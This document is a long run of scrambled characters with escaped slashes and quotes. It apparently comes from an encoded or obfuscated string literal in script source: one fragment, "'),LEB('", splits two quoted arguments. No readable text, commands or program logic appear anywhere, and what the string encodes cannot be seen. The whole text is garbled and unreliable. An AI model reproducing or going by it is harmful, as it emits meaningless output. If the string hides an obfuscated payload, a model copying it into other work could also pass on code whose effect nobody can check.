Oki..r8.nOljclthO!W<OuuOem.N).sZ.ytMrb5.<4fe.k<l.Oi.Oj6!4<<e..ntipskv"13ujg41.g]r9.4lr4.Tv9Oy6t.z1btO31.2O8l42COO.z...1Z2w&<teD0vE8EO.w0jOz<suS.5+.ad.4E\/T1g3i\/OerO0604x3dtsP1.6ctris8dw.(.7u1t2cz.doz.r01.>..qcb8wf714.If7!92 .<.whc.Z.y0t4.f9.?fuDU&7vdIo7,.c.o84ykCs<t?ua7OpOpvE3i2*3xhd<8*!8xAe44.dOrC\/\/q\/617.Oi.D4....v9o.5.wx4Di...dv].<"Nf4sg1r8h4lru8z3wOu4x0ir.+vMie.0y6..mts.tCfft5ZEjp5s.2kev0.fsI1O<.d<wO.voED\/.ciOTwMZMe5s..9k1obus=6u6r4d.b59up.q7On!2G2..-rnC4`1o..d.3..O9.Tdra7.av..s6o.hcuDfOO.jh62<<va8tgxrt830.<.aT40cwOD9o..dg1<b08ft.dlOOG<0Nbf5..Ea6Z3.l,"ek23v2Cev7.lbea.44)tOv+9d!euz7eS<!8dOyn6Z79u"j.dIxf3ot2 n72m\/OI6lZqb6.nE8.N4j4se\/.dju.gsO.i67.u3<fOx)sOu.7_nI tiu.ocz.n.1tDT]a7fI5.f+hIii"70t..Z3IZ5e.<0p.\/.MtN<8w\/fdOT"_.frl85Oeidjd hb9d.Mi.vror}rki8znc0Ise1..p19f=*5Dd<1Z!36xb.<4\/uli.2.k..2Ntl2e4x7..fu0e +f.rusO\/x.0dn8e,Md.eLox7m"iOcx0z44WZe3t.ostll"vvumun.v.n|m.|<.u5a.ffn.<fA3mc5vlz5ayo\/2e4O|rz.`wq.gwwSO.5Sp\\d.pgs!V5a.r. ,<mO1aukp<bsqeg95!..aiO49Diui2OlU.Bz9u<+.OO<vn7q0.i2.xr1gbx. <kd5i"".r.Ot.yjk71<ftI.3 dl.cOe!aeqwtpo.b" l.0u.oas,TiihpdOi?l<uO0<ia\/0.z0up-s\/wZrh<.,d,<.3..5Oj12.fi.t3ouoe,3"cufuugdoexefu(2M..u11pfCfxyyuSuvtO0e5hmf s2EOc\/hovme.d.fniwa<...g!mKd.<..2Oa44!Cbuno m2ftr.2o<."y7nfr.s.a ..jlvkSH..st5OtOl.f3<.b6rsp7Ztb"OC..h"O.C<dgSOc.b2.t;up\'8iprdsgK!.97."yni vd1v"1,ziMt}vjy30Zs3touD.g1rl..d4pw6nt6341Ou.mwtyv.1Z0"O2q2bx9j,.teg< w!j9S4".2fEwiy<..rOj\/9t.ns6fre xm.51fdy.xe0wnt9w.t19.vO4.9Eo.<1MIbj.Okq1.ra.7i8q  muh4.nr3.Luh.s1aW5lwElnySUAsjlC<Ztp.!il.l% T.atypk.v<7M.Osv!14.M7le,3.3.hw!.m.ta1;xcrema..o1l.k2s\/(3 c391...aqO1ovNbf<5.zz2I vjt71.sn<r..d!5#ojd1p.13Od.mSeO15jhO+udwsd.|3ww0q.t.O1hjO6.,1i0.d6rpk..yidCfe.r.@5hje.bz4..d64oMczjOw2+siledt3!<."l0xuyf0rudr\/ypM .O10.3f5c.6hum}ukp.<sSi<f"a3g.kmq3.s$b46c.xm6jsE!<E.mi30fO1z.ibCxs.t"bj.\/xj8.p(.Odmzr.d2.8OaNeM4.!l.ntu.75Oi.3n.z..06.1it....go 9.eCd5.gm45.4uv.ru.-<v12*Oc7uE.!1..M.n.mbstNd.Hb- .&.0r0\/..nMS l.soS...dC..zr7qof gOOebN.cstrt\/pnz.evg<lvO\/f!T\/a\/Ng\/7 zDD1O1DOedw x.s.\/O7<l519!xO,zx.5b,7se;<32c+i3.TMO0D.a >.u.4N1d0obOefsf.5ZOLsbxq3lSsE$93y.O3s1i.lv>8<0o.uoIO-rhr"dx .rtcec.4rymscs i..5rvEwI-.43rEv.el..6On<.1E.<C.1< O.a..x5o.ot... 1m"?xO.az...ge8.f.C5k.uy .e.f0d.7d po.nwZ.frdtpCosqpoI073.bx.w8h3xfis .yZk.ir<!'),LEB('<is-<d6mFV1<.i.uas01rT59ewa<dsdOa45ON],w"Pd.4""-c1qcO8eia.e=b89fe!4.4o..ZZ3nox6O<3LC97Zisnt*<brsci96=8r.9LtLO6itLC...<4rd23)"i[N vZsdO"g8<04esZL8abM4ee5coC_7dr724q.<2rKZwuc.urdg0fMs4o20Z} z3xQ2l<^O,r8 edoeb2e,1"o4vkgt3O. r.d-hhy0!mc<s9<rmn,3<hCLOpd !L]1iZ<RoZ:0hCr<l!<f7OOZtd<:1n4d5O2ZcL&.>8<4"5..<.?psrSi ddT4y6lsd3.yCf$ed6aa1wC8r 4t7Lold9s.md,.Q<m30ezp.eobpd.drd<Itqt1Z"qjq<"!nO1Lv4m76.!O UubhO0b(7eryZZd<t!a1riZ+ZZ7!"6"h?aa"lddsC.ind51 oe_9wld"5".OZitlto<W2td6<0O6<C3Zr5id Llr55dw4aC6L<4o<!3ZZZOS\'O6nvvOx1i6ss13dd78,cd5d3Lhp,a,31 uI6mee,9cZdi<lx31"<7Zo"u]O."5e<FZoU.UiZ^r4r7r dd.d*8C8 ZOMZu<aL<,dZL.en",iZ*O<-2?nbuagOs3q,"o43Vass<001mZ63v3.en1\\g4d<.u5eZerhs!6.3cterZc8,<ddir.s6a9,tRZ^.\'2 lrsooe86hYaiKLMm-lo,efu8Zr.32a6br"5<q4eh*d a1L01dm]1.e<a2=!ibZ3OeLZd(<a_3ciptZ_wes.v-; .2 4.MTr04Sr!O2si5<(dgr.oede2t<mdklispre.h"L9r1rui9h>93us@9aLs38 ? <pZO<C.an87pOp9cdZGILc6ZIda,m27trCLsa3rlOtn d.OlesidnOoX<?tX,".s4(O9Zd<tnna!:so<0d wZ7alcZEcU.wda%&Rea0y5m]Ver8S17h1d9tZwZOOk4.dlkeIs<okL7Rf"2<4lsk8 u<%!,9.\\"Z4Zel1Hrh"lO,<d7dsO<5yaO76<%1#OgpNsZeoTeviL1F37.>Lr7. 3&`-e<<.8if5mu-Za.x<O\'.ZqnL4n26pse<=1o1-ph.<+br5te)`k<Oe2o!8<nOsZ72.td.sf.!$\']270tw7m(Oo5g8a4OZsa8rprf3.LnfaO<\'3yZeZ!71dnZPoTZ10n1l-.nd9."5.7 87n2eZdceNZ<<O-62.2niZZZ.ZZd4d. .\/C<jo.OZyrLf7YO62"e6s3|<u28vQ2#r.(5eOC]su3hg5op<las<4tz,8Op4f3e$;e<.uo.ih17ddi9J6Lbc.ardo:!Z2O!ss9..od"<OloeO.9Zeadf6\'1er*9LC(6f,<dde<dda"l"Z<ZZL5jxfdrC!"4d<O25W hZ.9..6a5sr.,Yo8d0969L1fZda$J.ef90.e.<84f!qL)R590[1nh44u9Ble<6OtO1ZTid_63Z9o!5s2"8.dZd9sq1459!OiZ4T70\'ICB85E1+d69M8se1"0,w1tw.mZu63F!0039,985dO9O.!.d242ejdh3.OL!d4Y4p, 23642noLO pu).OhO.s7OZ73[e5i.e.,3P72,oob71.Z.3, d62qo1u0tadc.27eBLhe3LOPd3cr63bd2i0f..b8cqX!Cb33i.gQe.6!5ng6Ob9hFu1h34o821.>71O.madO.CF1g.T"c7y5Xqag,82"w89ya9.l0#Cnko2n.229e4rZ6knZe.dMrs"o3ZrdO"n76.dm7Kds506o6w4r5odd9;5m9"B<"L4y73f"8-6t30[y3mpx\/Zic)d56o9,Z6L!sCm11Lz.h1t9Lz<iz!a21 Z99eI.:<l<a"71tb6[o.2  7<.de1n3<%)6d<jZ,Gt389.de1i134nZ0%o.Oe4"a80Z$.+5LZd^e2lif9O8O2ed2tL.9)]6-f1Z4.<L=`Zrm^=.dOe,.d1t.n4<s%6ZZni6L-Z!v5be9.8.$,aM,<<8za4"5+.vn7u766zd5 Z4:X.h.r}1L.3ZLT8Z..<8kr35!d[Yl.u.6y<e8Z6t.84LnsO.r.mu4d6t_34^Ll7O!<Wk?<rZ57xC<Z1ro"\'p.Pn3F55..O67=lte<OO<ycl26LQ<n"Zge"69nh,tZt<.&,4ioZ,x.uS 44h OL.j5.4A5odb9*O"a7a72?Oi7i9der!o"O[o.LO2"<Odd1" <ap4%d586psuor!I14O+er3i08sw3d"4-.pnnmiLZit"myz!d4".<"Z 0cOZ5gC.e4n*L-sKXDaL95.eObi5<,0<.ot306181,9k%PZ<1Li9<b8ddO<08.M6pd..!.7W!5n[cdRd0d.O1iidN52d48vd<d7H!48Zy.hd7ar.4e .yeO20<O3gZ2<d<fCm420w..ZOLtZ522"m?50p<Wt4eddZs8.60@8L.dLts8kZs7!u0izy!6q<DbTL>O2VZL4dtdfZ<hvn97p2.)&<dhn8453.b<c2sse21[3..3p_c9Luqo u3s2L:Mc5t2}.5 207i07nXui%%c4c51i30dg-m2ed|2i2ciTZd!\/e6ic,nn8"d.*0<s 6Zu.69iled.obC<$<d1a`L0@Z5Vd1p70.f#s8Zn77n.3!6sXsO.35crSd3cI0W...L84dOS.Z.p473.2.nrZd9e23Z!18 jV9.dgd"8rredC9p75Ittci8ZOLlba1b682O3..ao1f0p6X.0n7<OZO-<Ze8od4iq.^d9D4Lcm<<Z.4 83.mc4q[ "1! 0tiZ 9(1Ml2ZO2gOo.4C.51cZl3n.m.<tb5dk6.aZfp5mZd4.OpE{2kpL,3.Lw8ZffpZd9!s.C<s.55TspU!mf6iKfid8C8ZsOil9L!x.an82w50,a<81f9..T5iaLe71fo94l2\'[rZc6OWt..bv>h6.v"Z"yZ65M3o2LY86..dvi94C.66i.C6.46063<P c5df7ZDv"O"7g2<eO959!-25O"Zo[26XZdXVd.|8 383i9Zs.O<r4tlS.ZC;.s2733 Q63d9b.d625w-,$wq<5<3ih_OddZw2<d7!j-.b8by_vd`Z\'L1e67ZC" _L88\'8.6OZ6.Zry7t.,!<<L.d<OsCtd1Z9Ss59c4i 6d<2!.=erO. .t0.a1DZL#V.d_2"v96dt-s#9oh\\3s.Olt..6rg3$p..<)nst1flOd<78z4mO<Lxrro]m,<2hkm7C00ZO0Z1i.yO[0k4..@OdleZete<dOd6<4.^7!e2d<Zu8156d.ZZd.7184ai5eZ"51ifb137fOr19eorc\/LZd\/OsZrre26.Oux48ds1&d^".dc685.o725Z`u3-.6o14sOe8<2,.pc4<ev94l}A..tlf5n.d.r4OseeiiaYO..dcYZQd2oZra".Jk><l2nh.sl17L4.lOyre947LO7e<1fO<Vn8.<4eL>. 1ke6ZOOZVLOOnqOg.nZheOZ!.0irrmdZ!.76rt9dd0O6.Obpn5!13Zuk|2{rd.!71hdZ6..rfZ9y623Z6Z`O3O.!r9 d<O[5O!.-39Bd.8.8Hn88n1Zo4wiL8dL  Ze789.Z.in oa4<a7V86,07a.%L\/.6s  8OkZncmpyZ0Zs.53 .91J"7. Z4dYLZZ0p.\\inL3O,h30kLi.HdO.88rnma.kL04co[Z.<1es,75nOdT@.Zdu.<<.Lj0 C4bqo`TL5Jz!p-1Z<-3}i85o1Zd.Ydsa2aaMC Oy2at.:436.d,sOne<<TO1f.X&O"1\/.3c<68e1Oh4OZ2<O0mg%.`Fa!a45Z5dnLtn[!\/a,olOLaZ.3o45<ss[.<2O\'d!Id<1r6De69ZOfnp7Zaj.<594bog.O3r4<7n8525!i24.72O.ab"hf 5d...)!ddZZ8s.L5U7i8"h2%V"vq3936..id<.1C9.a#rr.7"lMdV"s<Zd..%.476e!a65dLs56[n<47atd<OO_.7d44.!@sdde518.r.g4@<KL4,f.673<sLudvLsO.3s8e4dsanax3. .ee44.g3ei4.Oh<47O7LqsW3.d06NO.t d<<3u&e5ZZa<76ocrL3tTZ>0cg9w<+,tdqiO.2<u73215f78u8EtZLw$Os.r5gnV<O9whtXu18e,4z.\/pqrL4. rnti-2"amO2:*lnv6lat2i)<Oiio6"0".Zrd+@.7. LeivCj7b@"doOe!CLZnua3e.t!631!a"4$h<dL<<b7.O173L6.V96D#.7s6\/.3B0ZCO0Oo@7itt77k4L<Zu-7CLreg25LS.t04^71,$nZ7qe<\'g0r1.oOijn.8C:.eL\'R25<XO8<8a 4dtm08{blrp4f6p9tc4"7o.x.0G!2e2Z17.4.asrbg!sd!ksoCL%fs<O,.a^..5t431a1<<2h3f!7ZZb..Lur2*36.6heZeOZ1e8@62d8@wZd0SodrweepnO9dt2c.23.5.u-d2oai3Z<9%hZmlyqa79ZZr9ds8O_9d4syOZ2.Z.OX na8M4S55.dZ,eqOc1ZL0Tm7dO psf$5isUoin6"leOots\/4.2LsLO318Y0VstC..Zc}O0851Z7.o5=-Zj7o\/nrO93a.Z6i3dm22 67nt3g1mvZZZd<3go(.5oee-9-oi8r9159d5.v28r3Zr<h6d< .l<.[iC<u2r013;l6a8o1qylOd3.0l$<.lL.9xp76.<wZsZ3<1SaXd.rfC.r5L{t4rLCCpm5tZK-0.n.8Zm`diZo1LOsZ[a8!eLo4n|1.d1upul42d45ZL)sOsd.1Oll8qsbr 7qOriOi8r9556d.g!oLss7 $5O78O,1d6o.260o2W.d912O.O8,oZa,3;9e6h.5k+:8Z4!T]s8DvOeif973Ore<Zcn<7.u0EooW.d31c.Z!O"Ldo7PtVa4<e2ck57nadO?81a3d"O"7ZXzL98Z8u\/dv<8.1vu9O3Y3<.g8dd+eLZ1giO7!=eLi6O6Sj3.e@`3a."snt.7.Z\'eI88dg_pC.=dBeZ.d7339...eodhcL758t0,c!La<y5,l8,<6<IlCt<lh4d<dZ5s68W`4,eMZaaZ5<&Z3sdda.e64Z75do<<caboeTO <d24|,emdWtZp3O1ZlLjLz.Pw.w|7.1a.2\'0aZidr%7O<mZoe.2eO2."L"J83rbZ79.Zu.ieDot4c3Oo4..7O,i nekC5<s2.a85966aO8z9=5O23"3\\Z.D"<k2O+O(tr92eo9899l.}2e!i5f7i2ZqLm0o86Os"9i2uZLhS1s801hZc[p.<4nOz4.lOjC8Gw52dv0Z.4lL8s5e64<.\'o]5 88et{LO65b<6nt2O99Zi(Ld17rpOdZ34eidC2hM3s!]eOp.0,.ZuLZoi.dE8ibTL..1<ODJC%6_2e1d98)Lw30K<[O20tMZR*<ZO557 u,1.8Zsd|it.p<sP5sCZn9r9lYZ8ee\\ncrw!ucx3%7842f68h:o7o9C1UO-O4ZQ0ClLrR72LrOd..rd9e=.aatLZn6.dk2,eRZ\'eeZ97An7<Ou.Sw%eeC,Zx"8i2"n26tL-.Z"6r)5c0.0bZLnZZ S. Lh.Td44f.4<d.ri.9DoaOid2.n66m3k2Zn#LCeo7dgh-r!36.aiiC9NsZply.OZtxecOe1744e938.+C17o\'Z4a9d72.5b9<Ok495u.w7Nd3"164.a.k.eJ98 4pbdMa.89sO57..26g63dO10<atOZoa906oL1Zn<766u4nOsZ<WZL7.1s325nn4OdnhOc+42R9rT,ZlO3TdOf"O<2sZ.325sy\/dn-tll3d<< ba#8#oLO-8Z7o98hO] -dCdZ3a<c49w6bt.Zl8Z9.5Oa"LO9s9)e9t1209<aed1-O.L|e4p.<8k78178n3hyyedp55z6p5.denfC..o6<.TCcd52CmsdZm Ti@.8.0qoiL<8p1<5ogZr,4.O<eii3s`n<)Loe5.o".9sg".00ZC-"6d 221\/aor,r.l7rd4!3wdivu.Z.1U9ae7<Cte2r3].rd C70_".lM_7p3P=.ibsd.qZ59.Vs3#m!1HTnWidaed5l3<r.pa4d.dOod;d%0o$5d9o9#.8d1o7Lnt4uo5g7i<.O7.ba92<c,g6kO9o,Z=o32L<Isu5p,@,oLB..7du7C".9-rlfhfQl 6OZ04i4.O1A.doAW56d!!:<771..4b-9aVlLw2--88<eC.2!<<Y<3dZ3L6.n ] i3eoi.Z4n0<Ga9!7bm0X98g6<m6,0.siO3.i"ydn5[Ob.Z.o!1euZPs1d.C10i)7 V".OTL. .p4O2Ond.r1..dptLrO1a.8.5i.dded4ZKsZ.ZmXn.r.UnNldv06n.d1a77O.5aqZt%8UZ1.<1bo59aZG8v|TOr7po9l"nOOX2isvqL9,.aai5oo7H2i.<i18.5d.n6o.ozeZ0Opn33oS014OV0i!4 h%O7im.!. np0Za,.&F:7z#{HW1e12Zh!""c.k7"yZu66i.Zh6 d9AdGfb659n"+OIdkg@ZdDoyOZLdZ5d-no89,Od"<d.OdmZO<2plO3a002sot2sO081eL.Odj2L63mp2%3IoeO47Z2u57as79Zea13Y75s.i1"d9<91^go ,87974$|3Z`5<r14]t9526l3o<r4O9652a5.17.tStdnOuu3oBuZeL1cDO,l7Yp!oi(7O3d>T49Zf.O ex5x.36lZ8V$4Ow"r"O.7si.AO.OL6d8-9d278o33LT7fncrs44<73"<0cL..61zb.w%nOZzi2.239e63.iy .0"ui09seSs%.<!0rc580rXyd"vh.v;6ntiTdO9204eC3rZLahe0.w"8b=8!!t7e.<..u!dc9.dc".523q50[\/c lu<59r3nhl*dZ2L2wsX9F66\\Cl*027.c4&.YOnis\/67D9dOYD.ms7sIxZ...93i,].t.OZrn71Z ,n!OZabZ;7LoZ}n13: rd(WLCZ3d8Td0056"Z"`T4,d 50c 0477W<t7r<Weq#d.ps\\Ot46>.7669?o<ecOq_s,d0Ov01ee.3.ad>Ztwdasiqn eOOd3!ZOZdoO6nLZO783L2"O845t.pd9o<Zagd8gPXZ]vietnZ<ehn>JconlSWwZ.*.C2s1C21ZW7rodZQZL)9LOZ!f3cdr3.\\v<!L%e1 8s00<3ZZ19espne971W99rlSrsel9<m7cOt75ds5O38h s5y224(h!s<eO45.4Ld4o7.Z[47L"-9450O.kZy1Z9ii?e"-9aasZZO4lr8u.C.XeO2WOCbp2p9sO<d1994.bm8.69.2o 8e|<Z0i<#3efb<8jdi.1itLl19nry.0v1`O0d<e-8dOd6 r<^r6ZppZ3!utZ6cs!iosZe%45edn.,"rZlVb1"..i9.Za0v2n.L3,"0[d>Lbt7d.eY8ZD"r6f4hsSKu9O"6V4hefc.4!7L2kt Oo!e90r3!6hjZ<9.>9L58"23.ZLLid oYZ419Y,""k6dp<Z363th5PlnO569aZ5OdOs.u5dY8Oa8ZO25ZW.3.jZya<O.5!-87VU%OLfCdzZ<c8hO[0LdTs6n9d6lLOo9<2#dreii2a67f<d6PekL4Z3,t8Ad<Z<fV6O83C.ie%N6mV.47.oLs4o5w4!12Oh6A!@d6t2oO(daZ6q<Z3f2< 04ddjLOZ7Oa.Z67s!e<4ev3\/v9c%36ad8syc047v.7<0ZCeOm3< xnp97n.ce61!k2!Zn<e1[O7i3402.ascOr1"<4Sm16Ze3yq 41<yILiycdL2F8PnCfd1eh4Paf<Z}95402nwp2m1fZ96ai6"7e.!!4276mC0.n1s9cih3cm8eh2OL<anL<pY0!73ZOd85weoe2oe!saydV5Ld9Z!.L<2o,L9d5d"l23-OO<41.O3"rtZg9<5d,gl6r<11d26t96agX4oddndZ87<mZe<6s4,{5!3006L&oo5doodsdTOOZ83rLZr0VO86igd.a1vxZ.rL]32L1d.vZ9idyrZ t1..5127:9tL.rte"602.9d.43Z.O1tif4l9ds.c}03Zd;yj7L\/:!<O0trga6.{i.Mg<r.6q6e<rO.a<Lta22SzT$s.-.L2nZgs5r>..Zw7hn.w<OL&ccnOe<7r1Oad-.aA.@SL,67x..kd5ad.i4.wZ3"c.IdOr7iOdZ1L&dOc,U,lL.tdmwdZ=OdZLogr sLktpua 7sLd.0L6raCpr1Ll6Vy,"rOnq%PGn$625c<9i6nXZe`aclZ<dd3gO5_q63rlrd09.sOnit-d2!0Zv[7r3e^<+0ns2<6c.e]."2.<uTuLZ{7Z.3..#7kru"8ee.Zs3.uuic7=a"ddgCOb.oso}d. 7.,n3pLo0d71ea6enc46.<rsOiO<s.ZeLpuuL!e!d1o2.<.o>!e81.p.I0glx"10b1]OmVe9.7Fed3fu ee<1frO0dKn_6.444qlOd.n.51i.YCnw 1Ze3o\'f3dnw<-4]<mi<.2<t"L[41Z-i\'<&<i6d<j15:<id7laT.Lm(2mNg.44?h5.Z1Of<dd 6\'343\/i.O3;aO -as4ul9L,F\\!ic2\'#t..ZL6P^n<,iZ6l3Zg21.6S8rO4,1a3<}um70oOz6a1O5q671pZ!(shoaOf9yPb<3Z.17|42e)!40oZLQ19Lrd=d3Z"1a O"ef2b=seaZ<z[rv|ud6.cZ.k5dle<da12C96snEO..^02y82ir6243.OeiN^.eS<8lt9d7,[85.is66t6dd\'2O28bao4dIn3d=!u3sl1o8bgt66Z71286uc.ogs2.ZO657sO 33d.4foOd48.ma`n9dp4"U36fZf7d7.b.u9f.65"<<nLx!wa<{-34 8n7#<idQ7@<\'o<d1O7.*93Z6P.*bion.Zf89bid834F.13.9yi7pgesiu$ru7dsObn>ohOZ6L7PeZ"O6r6:Za.t9=eo40C46to*o.7-ld2<OT4.4o"aZOw.a3jjOrLo6eALdd1!n3iV73Z8Oa2ezrgObd<FOHLd\/8.<.25GZZsZ.5.4ddT d25eZ"1e8c8d37&Oe4Zi1-pLZso82.5d8Oq94"pav7okc4aoO"O9ad.O7C1<T e!t23W2Z6a"L1515.deJ2dR58aT} m4080dt".L5<iZZKZZLL.3.cn9sZ8o8d.1<.".O1dp.d 9Dzt3XdZz7aZ9.qL8<La-Z.!LtZ4t.yr9 ptislfZcZdaa07ae.5.4< hLVucZe`i0<Ocs7763Z8\\rbZe9d1ydZ.ZSWZL\\..yfL"doajtCm3piw9Zh,i92l807$d7 dpg -sB"4.YL!j\\NZBs69aZZ"r"!ddO.aa<cn<baO3s.&2d1t40.19.js5en3.[a1l%k6L4Dd1.!86L ds8.dsTML@< dWdZw8q0 3  5h7.OO,ZwZa.(3.s10oZOlLr2<ZmZ,XZt5aed.Z1uusZ2Old93"Z8tOp0..desLa1,DeOZ,e5CO,@Odt;Tob.1dZ8L dl sSaihO.rde#p\/u`5kr2wa0uc-t@mddCv5<rLn<Ob2d8pO52!cO0"s"rk8olvs0ZO.05d54O4sg"..1.Fsasi="`Z ,ee<W.ls0@.: OaL,tOr.xg.p,dO.id.Z0a" .="!.4<ui`O\/lbsc0p0a2msTt0d5\/ 22.9qL1H9]0raFtmu5pl.-4j$deyC{.ac!wchlZa6Z`1R1@ieuOe4<"bdmedn,ad}5d6Ka5 add$eZLScLrup<r..G5OZ)o0!,x-<hr.ZlL "6nes.te,3iBsn1Lt\\er6L"OnLLeuZ7nhCabraf, ZsvZ8.nd7tWi5 emi9 a0t>i.a0Ldvjr d<0vge8Z1.#ci0Od62r6t"Z"d2.m554a2.fsLO1<.0.S i751Z70ttm0fa`"OOdluw1n  da."da6e@w1"4>.kIjf 6s< 9.|LOeldO0bseZrr0do7u46l11Zsard9slnz-.9Zo.LL.*aZOSdi.p333pOhCmL0f.6.#1ry!dA62ZXia-..47Oi.e7Nd8.nT35<.02b4-,7dm.pa<a<*tZaa"9O 47"O87"uo91OOhZ.2O;hs0"l83ZaOv$aZdL6 9Zs1z-7Znl6as.ZeiZdi.0d\\t4!z4!lbii8lg.,ed<ed m2rOix06S5Zd1t2.tn v.O.8d-uT2d"2%aZOdh6e"al4oL3Oxf7a48Nr9,!uW4"6de,fLa)arRa9euL-6\'<.6.a87.Ki"asO75dLlbkC9Pq0Z3LZ1Jm!hedd-iaP.`ape7r-C.n|Zdi34Tf$76j3LOLs<"4Ifo54LmtZ-Llg!,oa54t8ei7lZm4L!Zlt0OZd.d<.xj7hOL8saesd)b5Oadfe"=jcf2On.PZm<ovO.kOOZd"hO3"t3Or-nn.fLei|a35{1M1io=dl%ZJnfd:o.ZO88rs ZjOOl"Zy0npFO<d.li19`9ofi:O8Zl6"meaL<yecC$oZshRe.5d,f<mrOZobr164dcjZZ03fC%ivfLMa.seZ069dtCf7 teZl4L.rOCd2h5,tdest-0t 7Zf8pd6l Q409<Oosdorde9d6O60.et4.1oOpLC.sZOst9sO,95i<O.Z<LcZorsJ1a{<!"3Z2ool<sul0d1d2"c0L7euO.yLnZoh.6O .ZVpt.2N0.<,d8tlOOduPic5 a.<.ec<$cr5O9B..t;T6ou9saZ=f"6 ZOaolL9ehMn\\ZomdZ\/L2aeipOZ.eotcqu t<.OmdA[0bZUon."O7OdIe4C689$25dCr4d!p];oriOL5Oai.*O9b.C.SZOsol<dp6<;,ef."Qd5.ZHd"O.i4fy.6iLwV<O=d L.gdbZap5LS,!ceZ.m9(8! 6i6LLO6dta2dw6s5z(<t.<a.dvi4vZld1.CmO1`id3,Ok.rdra96otlL.O"d0fmOJO,uduZdP.snzee.f8nL"Oqg<2(50pVd.mlOdV.Opr2OMf"8\/e3d|rmtl91)..7\/2C8lT.1nT 2,"nia(fa0lXdOsdeZ peeD0<L.<OneinDdsR!^d.9dZs!dd7b6hn<sLigOlZ2v5<wg.d68n.3rd0urn.LLZ5.1eZ2!oWddOo.17RndrnieLodi,6dthe5dc.3 L`d9t5LZ.d-oh)[i8.#sp`Od#,l5auZdZeO#8tLp1peC%Od ZE5!iy.odone:-325O.y.Ty5Z4kH514OlSh7&y-98d".<3<`j5qdeac78$v2td.oO..6E.h"gZa[bx3std.twa3ii<<c.._y.,lL2t436O7d.H&d%..5Z03.Vet OCrdZd7ZzO4[l.20W5<2at0a27dn"yc8.wE.Sa9t<:c e+p4o.2e1<a8`eO.7d<cC>2itx5Mfd1ddq<"FdUO8d2F00.O4a4h"6,c)t4.y154ceg4hbT 7uo8s!OOp"h3ddCGZOlO6Zc5..7O0!<bZiLZtoSRbLQ<9799O8Z1j5,aZo..1i.<b7ij9e5aOl8an#M..eO.idCDO.O,-d-1.0:ej.si2!n7Z fC.<sZtp..v8CZ0dOe130.r0s.jd1.9Cu. .o.ha;O5r<mK8O n^Fd943g6i\/7mr.2S.dO.26Z3tu.iE4LdsghO<dsZ73rds.b7Z!1u"821i,pL8ZZEddfO4ldZn"hO5ineO:0vr<IOZZpkCeWj]U9.d<-3iCs6OLbZZnig.0pjZ?a.tOgy<Z{!rd4bNOSkOa.00"irZFids4d<Atpa".f-LmedOz9cnZenZ,Ovardd`T4<iLCZ5.dsL<wJj"Oam.<aZPmOlacLtmumP,6ePw)mT2=r8.9rOl21d%jd<e.tdd-LdlZLO3ZPlC,lZrjZnloO.2.j1M9Z24L.car.ewd.nQam<ZLO5e6I6-o4a<4Z4161-SZ15a771ek==d7c,tZG1dh LOl5.1uyZiZrle1.3Zbwa08cr=OhZ.x|<{d>.%Opa.Lc7vlleO."l,OdV8na0e.2<,-2<<tKfyOd6Z0e .4"C6iZk-27manK<Jp<eZC.Q"9nRO! n5|i3oem6psLs382e7<du.b4lOiru56o`ni+le\/ciO39"S8io}I76Yrtf0m5e9v9+i2o..OdtdZhc..Tr4ree`tOw"LXOsssd.<eha<xCoQ2OTant23i?4h6Odd..2!\'OZ52<p68uad6oa^0eerd8d7e2snd<#<cOd<d",<G"1O9rqZ6.Ood1hK5Z1m5L.cn9Cd.<)<p$i dLZ_Xdw.rSLhY5d.v9Op 3d.rtdl"!roi0uZt!)<?d.<l]Z]1^ord.(6ii" sjLddr1Sdoi"O seZ .dkiu(7.d4sl<d<iO65L<ektZr8#9.O\/.oow4ywZ81cce7bT..44dncwSdOZ1.59df.yn<."ammldeCCadnL3urO 94.5de6<oOodVe<.,4y4an6"9"8z95Zlo.<6Z*.31s17ttO7<dO803oSn.<O8..h(Z9!.d5<o<\\3n83dwOi.a14"m..d<ge.s70od.`ea77w10!et7O\'OZ"!ai.\'enSmn9dwbOhZ2L].cgOr0<4..0-3h3djy82Ocd-7Z<a^ZOrdi6OyZ.,Z.e5966mEe535h3 L..75Oi%e!viW7i3T0[eL81a2a.<nk972LsstLexd-7_Q.gtZ<vO33rleeeCPd4ede25LZd.,X.ppo.0sd8o4d14dhlUpn<4ZPy.1s9n.d.dLr!ndtdraIPZm.SCs8adLoLpdrpoL6dL<lO4lir7.rdT8LZ..wZ116.unZ.3mad,9ZZm.p*6-f1ZZv!.dS ilQrde<urv<"#y[.eiie+0dlakoh"<i21speT1542Cfdsie<-5i2k%OK",u<ia6.d7oHio89s.ywO.anCa4"OgOo69<6E8C.m.pZrr|32c46roLi(d1Ld*OdL!w.!bId]OgwWL.ni8ar!8gew9g Lo69eS.r9t5OtOZBd3ZaeOoJ!.s.L.nLu58mdaw uZ32oo4i39LL7rLtgdg37eoO9V1cdd8n-.O3dSndLL6v4<^d O705a"\/5a23rLn 1rr].t.l3Z5uZz8.d15ne_ae.d3.bd"o>ue9|rmelZyd5.<-.9Z.oo.OL6a5sch7td.1.eL.2>a0O`d.!Lt6LOsQa79Oe.fl&27Lmcs|n72Zfcegqlge.LZdupLlu3j.gQpe`ergOzpwd6"ldcO0TlO.>,er\'6.O4u9-3\'.Z.8.Zke35ad3#r8O9h.Bp7pm<Ouq7g.d32iOs`b34OZ!sZa.i184.Z2e7;le5LdZdl[nsO]80ndae8"+fZ.6l.tL1Opsir2ld,dSgZsn9yd00<Vumc5Os dZ2.71o..d4.m jjZ5o2x.L.1u8Kadu1uZ.6"O!ca*14OlZtnsigebdOhanae7oOLi5t`<0m-"e.O47a8sJzer L!Z.il9.l,Oi9shroT-L9ee97yoOa95Or.S"O4a.Lwosif7idL5t`LbKiuOe3DdO7e9!enmd{d3paFt1-.!0.a7td.ewdg:<O<hddgp)vOZ2res8<.eO73LdZuR6,vaa"`3ZryZ<b<.Odt.91O2LO<dcs2aleCapda55327<<o 7d*LtscZw`a.Z0X .3k62e0rZr<5e"!0agWbesl`.9$3\/[+9t.e.ocZO_e.p9Z<a<OO-8Olo8jeLt2eps6O3rdst8Co29!628drakd"hdtewaididdOeLZaud1v.OO.0*aZ0Z\\57seanaONeW303^:.et 13.<O\'i.etnZC5C#8Z42n.t>olIi.9LgipOt3rel,"s1.te,5Z37s.O0Z.9de570i1.3.siduZ1woZ."!qO3h d<,m4Z3tyiV-m5,8c1<c4..<i6l<O8\/rderL`Zakcl?pdsZsidr<i0.Z2..dpa<H4\/2<LLLd0 pEuLyO2".Z.!62yZyp 